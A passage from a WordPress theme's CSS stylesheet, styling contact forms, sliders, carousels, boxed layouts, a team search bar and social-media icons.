.tm-dark-layout input[type="password"], 
.tm-dark-layout input[type="datetime"], 
.tm-dark-layout input[type="datetime-local"], 
.tm-dark-layout input[type="date"], 
.tm-dark-layout input[type="month"], 
.tm-dark-layout input[type="time"], 
.tm-dark-layout input[type="week"], 
.tm-dark-layout input[type="number"], 
.tm-dark-layout input[type="email"], 
.tm-dark-layout input[type="url"], 
.tm-dark-layout input[type="search"], 
.tm-dark-layout input[type="tel"], 
.tm-dark-layout input[type="color"], 
.tm-dark-layout .uneditable-input, 
.tm-dark-layout select{
	color: #fff;
}
.tm-dark-layout select option {
	background: rgba(0, 0, 0, 0.76);
}
.selectstyle {
	background-color: #f5f6f8;
	border: 1px solid #e9e9e9;
	padding: 7px;
	padding-left: 9px;
	position: relative;
	height: 47px;
	margin-top:5px;
	overflow:hidden;
}
.tm-dark-layout .selectstyle {
	background-color: rgba(255, 255, 255, 0.1);
	border: 1px solid rgba(233, 233, 233, 0.2);
}
.selectstyle:after {
	font-family: FontAwesome;
	content: '\f107';
	position: absolute;
	right: 13px;
	top: 11px;
}
.selectstyle select{
	background: transparent;
	border: none;
	-webkit-appearance: none;
	height: 28px;
	padding: 0px;
	color: #2d2d2d;
	max-width: inherit;
	position: relative;
	width: 107%;
	z-index: 100;
}
.selectstyle select {
	border: none;
	background-color: transparent;
	outline: none;
	color: #909090;
}
.wpb_column  .wpb_wrapper .wpcf7-form  .selectstyle .wpcf7-form-control-wrap, 
#content .wpb_text_column .selectstyle .wpcf7-form-control-wrap{
	padding-top:0px;
	margin-bottom:0px;
}
div.wpcf7 img.ajax-loader {
	background: #fff;
	border-radius: 50%;
}
.your-message textarea {
	width: 100%;
	min-height: 165px;
}
.wpcf7-not-valid-tip {
	text-align: left;
	padding-top: 5px;
}
.wpcf7-response-output.wpcf7-validation-errors {
	border: 0;
	background: red;
	color: white;
	padding: 10px;
	margin:0px;
}
.wpcf7-response-output.wpcf7-mail-sent-ok {
	border: 2px solid #00A34E;
}
input[type="submit"]:hover {
	box-shadow: 0 0 0 2px #fff inset;
	background: none;
}
body.vc-editor .vc-container .wpb_column {
	width: 100% !important;
}

/**
 * Typography
 * ----------------------------------------------------------------------------
 */ 
.highlight {
	color: #fff;
	padding: 2px 5px;
	background: #000;
	border-radius: 3px;
}
.highlight.red {
	background: #ff0000;
}
.highlight.gray {
	background: #aaa;
}

/**
 * Useful Dropcaps css
 * ----------------------------------------------------------------------------
 */ 
.dropcap1, .dropcap2, .dropcap3 {
	float: left;
	text-align: center;
	overflow: hidden;
	font-weight: normal;
}
.dropcap1 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #6f6f6f;
	margin: 7px 8px -5px 0;
	font-size: 32px;
	border-radius: 50%;
	background-color: #E2E2E2;
}
.dropcap2 {
	width: 50px;
	height: 50px;
	line-height: 50px;
	color: #6f6f6f;
	margin: 7px 8px -5px 0;
	font-size: 32px;
	background-color: #E2E2E2;
	border-radius: 5px;
}
.dropcap3 {
	width: 50px;
	color: #6f6f6f;
	margin: 8px 0px 2px 0;
	font-size: 34px;
}
.tm-dark-layout .dropcap3{
	color: #fff;
}

/* separator-width-full  --------------------------------*/
.wpb_separator.thememount-separator-width-full {
	margin-left: -1000px;
	margin-right: -1000px;
	padding-left: 1000px;
	padding-right: 1000px;
	text-align: center;
}
.thememount-separator-width-full.thememount-separator-withicon.wpb_separator, 
.thememount-separator-width-Half.thememount-separator-withicon.wpb_separator {
	border-bottom: none;
}
.thememount-separator-width-full .thememount-heading-sepicon, 
.thememount-separator-width-Half .thememount-heading-sepicon {
	width: 100%;
}
.thememount-heading-sepicon {
	display: inline-block;
	width: 130px;
	margin: 0px 0px 17px 0px;
	position: relative;
}
.thememount-heading-sepicon:before {
	display: inline-block;
	content: "";
	border-bottom: 1px solid #e2e6e9;
	position: absolute;
	left: 0;
	top: 10px;
	width: 50px;
}
.thememount-heading-sepicon:after {
	display: inline-block;
	content: "";
	border-bottom: 1px solid #eaeaea;
	position: absolute;
	right: 0;
	top: 10px;
	width: 50px;
}
.thememount-heading-sepicon i {
	font-size: 18px;
	color: #999;
}
.thememount-separator-width-full .thememount-heading-sepicon:before {
	left: -4456px;
	width: 5000px;
}
.thememount-separator-width-full .thememount-heading-sepicon:after {
	right: -4456px;
	width: 5000px;
}

/*  Unit css  --------------------------------*/
.inside {
	border: 1px solid #eaeaea;
	text-align: center;
	position: relative;
	background-color: #fff;
}

.tm-dark-layout .inside {
	border: 1px solid rgba(234, 234, 234, 0.2);
	background-color: rgba(0, 0, 0, 0.1);
}
.tm-dark-layout .inside h3 {
	background-color: rgba(255, 255, 255, 0.09);
}

.inside .thememount-fid-wrapper {
	padding-top: 20px;
}
.inside .thememount-fid-wrapper i {
	font-size: 30px;
	margin-bottom: 10px;
}
.inside h4 {
	font-size: 45px;
	font-weight: 500;
	margin-bottom: 20px;
	line-height: 44px;
	margin-top: 10px;
}
.inside h3 {
	margin-bottom: 0;
	bottom: -11px;
	width: 100%;
	color: #fff;
	font-size: 16px;
	text-align: center;
	background-color: rgba(45, 45, 45, 0.98);
}
.inside h3 span {
	/*padding: 0 15px;*/	
	padding: 0 4px;
	display: block;
}
.thememount-row-bgprecolor-dark .inside,
.thememount-row-bgprecolor-skin .inside {
	border: 1px solid rgba(255, 255, 255, 0.08);
	text-align: center;
	position: relative;
	background-color: rgba(255, 255, 255, 0.17);
	height: 220px;
	padding-top: 45px;
}
.thememount-row-bgprecolor-dark .inside .thememount-fid-wrapper i,
.thememount-row-bgprecolor-skin .inside .thememount-fid-wrapper i{
	font-size: 40px;
	color:#fff;
}
.thememount-row-bgprecolor-dark .inside h4,
.thememount-row-bgprecolor-skin .inside h4 {
	margin-bottom: 6px;
	color: #fff;
}
.thememount-row-bgprecolor-dark .inside h3,
.thememount-row-bgprecolor-skin .inside h3 {
	color: #fff;
	background-color:transparent;
}
.thememount-row-bgprecolor-dark .inside .thememount-fid-wrapper,
.thememount-row-bgprecolor-skin .inside .thememount-fid-wrapper {
	padding-top:0px;
}
 
/*  Revolution Slider  --------------------------------*/ 
.tp-button.wpb_button_a{
	height:auto;
	padding: 0px 22px;
	text-shadow:none !important;
	letter-spacing:1px;	
}
.tp-bullets{
	z-index:20;
}
.tp-bullets .bullet {
	width:65px !important;
	height:4px;
	background:rgba(255, 255, 255, 0.5);
}
.tp-bullets .bullet {
	border-radius:11px;
	-moz-border-radius:11px;
	-webkit-border-radius:11px;	
	width:11px !important;
	height:11px !important;
	margin-left:11px !important;
	background:#ffffff !important;
	opacity:0.7;
	filter:alpha(opacity=60);
}
.uranus.tparrows.tp-rightarrow,
.uranus.tparrows.tp-leftarrow,
.tp-leftarrow.default, 
.tp-rightarrow.default {
	z-index: 20;
	cursor: pointer;
	position: relative;
	width: 50px;
	height: 50px;
	background:none !important;
	text-align: center;
	line-height: 45px;
	font-size:56px;
	-webkit-transition: background-color .3s ease;	
}
.uranus.tparrows.tp-rightarrow,
.uranus.tparrows.tp-leftarrow{
	position: absolute;
}
.tp-leftarrow.default{
	left:0px !important;
}
.tp-rightarrow.default{
	right:0px !important;
}
.tp-rightarrow.default:hover, 
.tp-leftarrow.default:hover  {
	background: rgba(0, 0, 0, 0.6) !important;
}
.uranus.tparrows.tp-leftarrow:before,
.tp-leftarrow.default:before {
	color: #303a3b;
	content: '\f104';
	font-family: "FontAwesome";
}
.uranus.tparrows.tp-rightarrow:before,
.tp-rightarrow.default:before {
	color: #303a3b;
	content: '\f105';
	font-family: "FontAwesome";
}
.uranus.tparrows.tp-leftarrow:before,
.uranus.tparrows.tp-rightarrow:before{
	font-size: 51px;
}
.uranus.tparrows.tp-leftarrow:hover:before,
.uranus.tparrows.tp-rightarrow:hover:before,
.tp-leftarrow.default:hover:before,
.tp-rightarrow.default:hover:before{
	color: #fff;
}

.ares .tp-bullet-title{
	display:none;
}



/*  page loader icon  --------------------------------*/
.pageoverlay{
	position: fixed;
	left: 0px;
	top: 0px;
	background-color: #fff;
	height: 100%;
	width: 100%;
	z-index: 20000;
	background: #fff url(images/loader.gif) no-repeat center center;
}

/*  top to bottom  --------------------------------*/
#totop {
	font-size: 35px;
	font-weight: 900;
	color: #fff;
	background: rgba(0,0,0,0.2);
	position: fixed;
	display: none;
	right: 14px;
	bottom: 14px;
	z-index: 999;
	height: 50px;
	width: 50px;
	text-align: center;
	padding-top: 8px;
	line-height: 31px;
	border-radius: 50%;
}
#totop:hover {
 	color: #fff;
}

/*  tooltip  --------------------------------*/
.tooltip.top {
	padding: 3px 0;
	margin-top: 0px;
}

/**
* * thememount-twitterbar
* ----------------------------------------------------------------------------
*/
.thememount-twitterbar {
	text-align: center;
}
.thememount-twitterbar h3 span{
	display:none;
}
.thememount-twitterbar h3 a.twitter-link{
	z-index: 10;
	position: relative;
}
.thememount-twitterbar i {
	font-size: 46px;
	line-height: 49px;
	display: inline-block;
}
.thememount-twitterbar-list.owl-theme .owl-controls {
	text-align: center;
	top: 0;
	right: 0;
	margin: 0;
	margin-top: 20px;
}
.thememount-twitterbar-list.owl-carousel .owl-wrapper-outer {
	width: auto;
	line-height: 29px;
	text-align: center;
	padding: 0px 0px 15px 0px;	
}
.thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem a {
	font-style:italic;
}

.owl-theme .owl-controls .owl-page span, 
.owl-theme .owl-controls .owl-dot span{
	margin: 10px 8px 5px 0;
	border-radius:12px;
}

.thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem{
	font-size: 20px;
	font-family: Merriweather;
	line-height: 30px;
}
.thememount-row-bgprecolor-skin .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem,
.thememount-row-bgprecolor-skin .thememount-twitterbar i,
.thememount-row-bgprecolor-dark .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem,
.thememount-row-bgprecolor-dark .thememount-twitterbar i {
	color:#fff;
}
.thememount-row-bgprecolor-skin .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem a,
.thememount-row-bgprecolor-dark .thememount-twitterbar-list .thememount_tweet_item.thememount_tweetitem a{
	color: rgba(255, 255, 255, 0.77); 
}
.thememount-row-bgprecolor-dark .owl-pagination,
.thememount-row-bgprecolor-grey .owl-pagination {
	background-color: rgba(174, 16, 16, 0);
}
.thememount-row-bgprecolor-dark  .owl-theme .owl-controls .owl-page span,
.thememount-row-bgprecolor-skin  .owl-theme .owl-controls .owl-page span,

.thememount-row-bgprecolor-dark  .owl-theme .owl-controls .owl-dot span,
.thememount-row-bgprecolor-skin  .owl-theme .owl-controls .owl-dot span {
	background: #ffffff;
}
.owl-theme .owl-controls .owl-page span,
.owl-theme .owl-controls .owl-dot span{
	background: #535353;
	width: 11px;
	height: 11px;
	border-radius:11px;
	display:inline-block;	
	filter: Alpha(Opacity=50);
	opacity: 0.5;	
}
.owl-theme .owl-controls .owl-dot.active span, 
.owl-theme .owl-controls.clickable .owl-dot:hover span {
	filter: Alpha(Opacity=100);
	opacity: 1;
}

.owl-theme .owl-controls .owl-dot {
	display: inline-block;
	zoom: 1;
}
.owl-pagination{
	background:none;
}

/**
* *Background video section
* ----------------------------------------------------------------------------
*/
.thememount-row-bgtype-video {
	position: relative;
	overflow: hidden;
	z-index:1;
}
.thememount-row-bg-video-wrapper {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
}
.thememount-row-bg-video-wrapper video {
	position: absolute;
	z-index: 0;
	width: 100%;
	min-width: 1000px;
}

/**
* * Box Layout
* ----------------------------------------------------------------------------
*/
.thememount-boxed  .main-holder{
	background:#fff;
	max-width: 1200px;
	width: 100%;	
	margin: 0px auto;
	-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
	-webkit-transition: all 0s;
	-moz-transition: all .9s ease;
	transition: all .9s ease;
}
.thememount-framed .main-holder {
	background: none repeat scroll 0 0 #FFFFFF;	
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
	margin: 20px auto;
	max-width: 1200px;
	width: 100%;
	-webkit-transition: all 0s;
	-moz-transition: all .9s ease;
	transition: all .9s ease;
}
.thememount-rounded  .main-holder  {
	background: none repeat scroll 0 0 #FFFFFF;	
	border-radius: 10px;
	box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.3);
	margin: 20px auto;
	max-width: 1200px;
	width: 100%;
	overflow: hidden;
	-webkit-transition: all 0s;
	-moz-transition: all .9s ease;
	transition: all .9s ease;
}
.thememount-rounded .main-holder .site, 
.thememount-rounded .main-holder .site .site-header{
	border-radius: 10px 10px 0px 0px;	
}
.thememount-rounded .main-holder .site{
	overflow:hidden;
}

/* When responsive mode off*/
.thememount-responsive-off.thememount-boxed  .main-holder{
	max-width: 1000px;
}
.thememount-responsive-off.thememount-framed .main-holder {
	max-width: 1000px;
}
.thememount-responsive-off.thememount-rounded  .main-holder  {
	max-width: 1000px;
}
span.edit-link {
	margin-left: 0;
	margin: 15px 0;
	display: block;
}
span.edit-link a {
	padding: 10px;
	background: whitesmoke;
	margin-right: 10px;
	display: inline-block;
	margin-bottom: 10px;
	color: #2d2d2d;
}
.tm-dark-layout span.edit-link a {
	color: rgba(0, 0, 0, 0.65);
}
.vc-inline-link {
	margin-left: 10px;
}

/**
 * Dark Color
 * ----------------------------------------------------------------------------
 */ 
.thememount-topbar-textcolor-white .thememount-tb-content,
.header-text-color-white .thememount-tb-content{	
	color: rgba(255, 255, 255, 0.90);	
}
.thememount-topbar-textcolor-white .thememount-tb-content a,
.thememount-topbar-textcolor-white .social-icons li i{	
	color: rgba(255, 255, 255, 1);	
}
.site-header.header-text-color-white .thememount-topbar {
	border-color: rgba(255, 255, 255, 0.08);
}
.site-footer .widget a, 
.site-footer a, 
.social-icons li i{	
	color: rgba(255, 255, 255, 0.85);	
}
.thememount-fbar-bg-skin .widget a:hover{
	color: rgba(255, 255, 255, 1);	
}
body .site-footer .widget .widget-title{
	color: #fff;
	border: none;
	font-size: 18px;
}
.tagcloud a {
	border:1px solid rgba(255, 255, 255, 0.35);	
}
.thememount-topbar-textcolor-dark .thememount-tb-content,
.social-icons li i,
.header-text-color-dark .menu-toggle i {
	color: rgba(0, 0, 0, 0.65);
}
.tm-dark-layout .social-icons li i{
	color: rgba(255, 255, 255, 0.65);
}

/**
* * Pretty Photo frameless design
* ----------------------------------------------------------------------------
*/
.pp_top, .pp_bottom, .pp_social{
	display:none;
}
div.pp_default .pp_content_container .pp_left,
div.pp_default .pp_content_container .pp_right{
	background: none;
}
div.pp_default .pp_description{
	margin-left: 10px;
}
div.pp_default .pp_close{
	right: 5px;
}
div.pp_default .pp_content{
	box-shadow: 0 0 80px rgba(0, 0, 0, 0.6);
}

/**
* * Spacer 
* ----------------------------------------------------------------------------
*/
.spacer-right-5{
	margin-right:5px;
}
.spacer-right-10{
	margin-right:10px;
}
.spacer-right-15{
	margin-right:15px;
}
.spacer-right-20{
	margin-right:20px;
}
.spacer-right-25{
	margin-right:25px;
}
.spacer-right-30{
	margin-right:30px;
}

/**
* * ThemeMount Blog Col Two 
* ----------------------------------------------------------------------------
*/
.post-box {
	margin-bottom:40px;
}

/**
* * ThemeMount Top Team search bar
* ----------------------------------------------------------------------------
*/
.thememount-fbar-box-w.thememount-fbar-text-white .widget ul > li,
.thememount-fbar-box-w.thememount-fbar-text-white .widget_text,
.thememount-fbar-bg-skin .widget ul > li,
.header-text-color-white .widget_text{
	color: rgba(255, 255, 255, 0.60);
}
body .headerblock .thememount-fbar-box-w.thememount-fbar-text-white .widget .widget-title,
.header-text-color-white .widget_text{
	color: rgba(255, 255, 255, 0.9);
}

body .headerblock .thememount-fbar-box-w.thememount-fbar-text-white .widget a,
.thememount-fbar-text-white .widget a,
.header-text-color-white .widget a{
	color: rgba(255, 255, 255, 0.95);
}
.thememount-fbar-text-dark .widget_text,
.thememount-fbar-bg-grey  .widget_text,
.thememount-fbar-bg-grey  .widget{
	color: rgba(0, 0, 0, 0.66);
}
body .thememount-fbar-box-w.thememount-fbar-text-dark .widget .widget-title,
.thememount-fbar-text-dark .widget a,
.thememount-fbar-bg-grey .widget a{
	color: rgba(0, 0, 0, 0.95);
}
.thememount-fbar-box-w.thememount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.thememount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.thememount-fbar-box{
	padding-top:30px;
	padding-bottom:30px;
}
.thememount-fbar-box h2{
	color: #fff;
	font-weight: 600;
	font-size: 24px;	
	margin-bottom: 0px;
	margin-top:6px;
}
.thememount-fbar-box .row .col-lg-3:nth-child(1) {
    width: 26% !important;
}
.thememount-fbar-box .row .col-lg-3:nth-child(4) {
    width: 12% !important;
}
.thememount-fbar-box .row .col-lg-3:nth-child(2), 
.thememount-fbar-box .row .col-lg-3:nth-child(3){
	width: 31% !important;
}
.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-6:nth-child(2){
	width: 62% !important;
}
.thememount-fbar-box .thememount-team-form-no-group .row .col-lg-3:nth-child(3) {
	width: 12% !important;
}
.thememount-fbar-box .search_field{
	background:#fff;
	padding:7px;
	padding-left: 30px;
	position: relative;
	height: 42px;
}
.thememount-fbar-box .search_field i,
.thememount-content-team-search-box .search_field i  {
	position: absolute;
	left: 13px;
	top: 10px;
	opacity: 0.7;
	font-size: 16px;
}
.team-search-form .search_field.by_treatment{
	padding-left: 35px;
	overflow:hidden;
}
.thememount-fbar-box .search_field input[type="text"],
.thememount-fbar-box .search_field select,
.thememount-content-team-search-box .search_field select{
	border:none;
	background-color:transparent;
	outline:none;
	color:#BBADAD;
}
.thememount-fbar-box .search_field select,
.thememount-content-team-search-box .search_field select{	
	background: transparent;
	border: none;
	-webkit-appearance: none;
	height: 28px;
	padding: 0px;
	color:#2d2d2d;	 
    max-width: inherit;   
    position: relative;
    width: 109%;
  	 z-index: 100;	
}
div.search_field.by_treatment select.empty,
div.search_field.by_treatment select option.select-empty,
div.search_field.by_treatment select option[default]{
	color: #A5A5A5;
}
div.search_field.by_treatment select option{
	color:#2d2d2d;
}
.thememount-fbar-box .search_field input[type="text"]::-webkit-input-placeholder {
   color:#A5A5A5;
}
.thememount-fbar-box .search_field input[type="text"]:-moz-placeholder { /* Firefox 18- */
   color:#A5A5A5;
}
.thememount-fbar-box .search_field input[type="text"]::-moz-placeholder {  /* Firefox 19+ */
  color:#A5A5A5;
}
.thememount-fbar-box .search_field input[type="text"]:-ms-input-placeholder {  
  color:#A5A5A5;
}
.thememount-fbar-box .search_field input[type="text"],
.thememount-content-team-search-box .search_field input[type="text"] {
    color:#2d2d2d;
	padding:5px;
}
.thememount-fbar-box .submit_field button{
	border:1px solid #fff;
	color: #fff;
	box-shadow:none;
	height:42px;
}
.thememount-fbar-box .submit_field button:hover{
	background-color:#fff;
}
.thememount-fbar-box-w{
	display:none;
}
.thememount-fbar-btn{
	position: absolute;
	right: 0;
	border-top: 43px solid #363839;
	border-left: 43px solid transparent;
	z-index:1005;
}
.thememount-fbar-btn a{
	position:relative;	
    display: block;
}
.thememount-fbar-btn a i{
	color: #fff;
	position: absolute;
	top: -39px;
	right: 5px;
	font-size: 16px;
	width: 35px;
	height: 35px;
	text-align: right;
}
.thememount-fbar-btn a span{
	display:none;
}
.thememount-fbar-box-w{
	position:relative;
}
.thememount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.thememount-fbar-bg-dark.thememount-fbar-box-w:after {
	background: rgba(0, 0, 0, 0.85);
}
.thememount-fbar-bg-grey.thememount-fbar-box-w:after {
	background: rgba(231, 231, 231, 0.8);
}
.thememount-fbar-box{
	position: relative;
	z-index: 10;
}
.thememount-fbar-box-w .widget{
	margin:0px;
}
.thememount-fbar-box-w.thememount-fbar-bg-grey textarea, 
.thememount-fbar-box-w.thememount-fbar-bg-grey input[type="text"], 
.thememount-fbar-box-w.thememount-fbar-bg-grey input[type="email"],
.thememount-fbar-box-w.thememount-fbar-bg-grey select,
.thememount-fbar-box-w.thememount-fbar-bg-skin textarea, 
.thememount-fbar-box-w.thememount-fbar-bg-skin input[type="text"], 
.thememount-fbar-box-w input[type="email"],
.thememount-fbar-box-w.thememount-fbar-bg-skin select{
	background-color: rgba(255, 255, 255, 0.5);
	border: 1px solid rgba(255, 255, 255, 0.16);
	padding: 8px 10px;
}
.thememount-fbar-box-w.thememount-fbar-bg-dark textarea, 
.thememount-fbar-box-w.thememount-fbar-bg-dark input[type="text"], 
.thememount-fbar-box-w.thememount-fbar-bg-dark input[type="email"],
.thememount-fbar-box-w.thememount-fbar-bg-dark select{
	background-color: rgba(0, 0, 0, 0.5);
	border: 1px solid rgba(255, 255, 255, 0.16);
	padding: 8px 10px;
}
.thememount-fbar-box-w .your-message textarea {	
	min-height: inherit;
	height: 73px;
}
.thememount-fbar-box-w input::-webkit-input-placeholder {
   color: #6b6b6b;
}
.thememount-fbar-box-w input:-moz-placeholder { /* Firefox 18- */
   color: #6b6b6b;  
}
.thememount-fbar-box-w input::-moz-placeholder {  /* Firefox 19+ */
   color: #6b6b6b;  
}
.thememount-fbar-box-w input:-ms-input-placeholder {  
   color: #6b6b6b;  
}
.thememount-fbar-box-w textarea::-webkit-input-placeholder {
   color: #6b6b6b;
}
.thememount-fbar-box-w textarea:-moz-placeholder { /* Firefox 18- */
   color: #6b6b6b;  
}
.thememount-fbar-box-w textarea::-moz-placeholder {  /* Firefox 19+ */
   color: #6b6b6b;  
}
.thememount-fbar-box-w textarea:-ms-input-placeholder {  
   color: #6b6b6b;  
}
.tm-header-overlay div.thememount-fbar-box-w {
	position: absolute;
	width: 100%;
	z-index:95;
}
.tm-header-overlay div.thememount-fbar-box-w {
	z-index: 9999;
}
.tm-header-overlay .thememount-fbar-btn{
	z-index:10000;
}

/**
 * 2.0 Header Section
 * ----------------------------------------------------------------------------
 */  
 
 /* Logo Secotion */
.thememount-logo-img.standard{
	max-height: 100px;
	width: auto;
}
.site-header {
	position: relative;
	z-index: 2000;
}
.site-description {
	font: 300 italic 24px "Source Sans Pro", Helvetica, sans-serif;
	margin: 0;
}
.site-header .search-form {
	display:none;
}
.site-header .search-field {
	background-color: transparent;
	background-image: url(images/search-icon.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 37px;
	margin: 3px 0;
	padding: 0 0 0 34px;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition: width 400ms ease, background 400ms ease;
	width: 0;
}
.site-header .search-field:focus {
	background-color: #fff;
	border: 2px solid #c3c0ab;
	cursor: text;
	outline: 0;
	width: 230px;
}
.site-title a.home-link:hover, 
a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: inline-block;
}
.site-description {
	display: none;
}
.headerlogo {
	float: left;
	height: 80px;
	line-height: 80px;	
}
.site-title {
	vertical-align: middle;
	text-align: center;
	display: table;
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.headerlogo img {
	display: inline-block;
	max-height: 35px;
	width: auto;	
	-webkit-transition: .20s ease;
	-moz-transition: .20s ease;
	-o-transition: .20s ease;
	-ms-transition: .20s ease;
}
.tm-stickylogo-yes .standardlogo,
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.tm-stickylogo-yes .stickylogo,
.is-sticky .tm-stickylogo-yes .standardlogo{
	display:none;
}
/* End Logo Secotion */ 

.headerblock{
	position:relative;
	z-index: 21;
	zoom: 1;	
} 
.headercontent{
	position:relative;
}
.headerblock{
	box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-khtml-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	-o-box-shadow: 0 1px 5px rgba(0,0,0,0.2);
	transition: padding 0.35s ease;
	-khtml-transition: padding 0.35s ease;
	-webkit-transition: padding 0.35s ease;
	-moz-transition: padding 0.35s ease;
	-ms-transition: padding 0.35s ease;
	-o-transition: padding 0.35s ease;
	background-color: transparent;
}
.site-header .thememount-topbar {	
	border-bottom: 1px solid;
	border-color: #EAEAEA;
}

body.thememount-header-style-3 header .thememount-topbar {
	position: relative;
	z-index: 11;
}

/*Top Bar Section*/
.thememount-tb-content{	
	font-size:13px;
}
.table-row{
	display:table;
	width:100%;
}
.thememount-topbar .thememount-center,
.thememount-flexible-width-left, 
.thememount-flexible-width-right, 
.thememount-tb-content.thememount-flexible-width-left,
.thememount-tb-social.thememount-flexible-width-right{
	display:table-cell;	
	line-height:33px;
}
.thememount-center{
	text-align:center;
}
.navbar{
	vertical-align:top;
}

/*Social icon*/

.thememount-tb-social{
	text-align:right;
}

.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 2px;
	padding-bottom: 3px;
}
.thememount-topbar .social-icons,
.tm-tb-right-content,
.tm-tb-left-content {
	text-align: right;
	display:inline-block;
}
.tm-tb-right-content{
	padding-left:5px;
}


.widget .textwidget .thememount-social-links-wrapper .social-icons {
	text-align: left;
}
.widget-area .textwidget .social-icons li:first-child  {
	border:none;
}
.widget-area .textwidget .social-icons li {
	border:none;
}
.social-icons li {
	display: inline-block;
	padding-left: 4px;
	padding-right: 4px;	
	min-width: 36px;
	line-height:41px;
}
.social-icons li a{
	display: block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	font-size: 14px;
	text-align: center;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.footersocialicon .social-icons li a{
	display:block;
}
.footer .widget .social-icons li{
	line-height: 19px;
	padding-right: 3px;
	padding-top: 0px;
}
.footer .social-icons li a{
	border: 1px solid rgba(255, 255, 255, 0.07);
	/* padding: 8px; */
	width: 36px;
	height: 36px;
	display: block;
	border-radius: 50%;
	line-height: 36px;
	text-align:center;
}
.footer .social-icons li a i{
	color: rgba(255, 255, 255, 0.85);
}
.footer  .social-icons li a:hover{
	border: 1px solid rgba(255, 255, 255, 0.8);
}
.footer .social-icons li.twitter a:hover {
	border: 1px solid #2cbfd9;
}
.footer .social-icons li.youtube a:hover {
	border: 1px solid #ff0000;
}
.footer .social-icons li.facebook a:hover {
	border: 1px solid #4583bc;
}
.footer .social-icons li.linkedin a:hover {
	border: 1px solid #0b84b3;
}
.footer .social-icons li.googleplus a:hover {
	border: 1px solid #d3452b;
}
.footer .social-icons li.behance a:hover {
	border: 1px solid #1769FF;
}
.footer .social-icons li.dribbble a:hover {
	border: 1px solid #de588b;
}
.footer .social-icons li.pinterest a:hover {
	border: 1px solid #cd1f29;
}
.footer .social-icons li.yelp a:hover {
	border: 1px solid #c41200;
}
.footer .social-icons li.xing a:hover {
	border: 1px solid #006464;
}
.footer .social-icons li.vimeo a:hover {
	border: 1px solid #07C0ED;
}
.footer .social-icons li.rss a:hover {
	border: 1px solid #fb7200;
}
.footer .social-icons li.rss a:hover {
	border: 1px solid #fb7200;
}
.footer .social-icons li.vk a:hover {
	border: 1px solid #44678d;
}
.footer .social-icons li.houzz a:hover {
	border: 1px solid #98c742;
}
.footer .social-icons li.tickertv a:hover {
	border: 1px solid #211f22;
}
.footer .social-icons li.flickr a:hover {
	border: 1px solid #ED1384;
}
.footer .social-icons li.instagram a:hover {	
	border: 1px solid #34638b;
}
.footer .social-icons li.podcast a:hover {	
	border: 1px solid #803aac;
}
.footer .social-icons li.tumblr a:hover {
    border: 1px solid #35465c;
}
.footer .social-icons li.googlemybusiness a:hover {
    border: 1px solid #4e8df5;
}

.social-icons li.tickertv a i:before {
	background-image: url(images/ticker-tv.png);
	display: inline-block;
    margin-top: -3px;
    width: 14px;
    height: 12px;
    background-size: cover;
    vertical-align: middle;
}

.footer-text-color-white .social-icons li.tickertv a i:before,
.footer-info-text-color-white .social-icons li.tickertv a i:before,
.social-icons li.tickertv a:hover i:before {
	background-position: bottom;
}
.social-icons li.tickertv a:hover {
	background-color: #211f22;
}

.tmicon-fa-tickertv:before {
	content: " ";
}

.social-icons li.googlemybusiness a i:before {
	background-image: url(images/googlemybusiness.png);
	display: inline-block;
    width: 18px;
    height: 17px;
    background-size: cover;
    vertical-align: middle;
    margin-top: -2px;
}
.footer-text-color-white .social-icons li.googlemybusiness a i:before,
.footer-info-text-color-white .social-icons li.googlemybusiness a i:before,
.social-icons li.googlemybusiness a:hover i:before {
	background-position: bottom;
}
.social-icons li.googlemybusiness a:hover {
	background-color: #4e8df5;
}
.tmicon-fa-googlemybusiness:before {
	content: " ";
}


.social-icons li.houzz a i:before {
	background-image: url(images/houzz.png);
	display: inline-block;
	width: 14px;
	height: 12px;
	background-size: cover;
	vertical-align: middle;
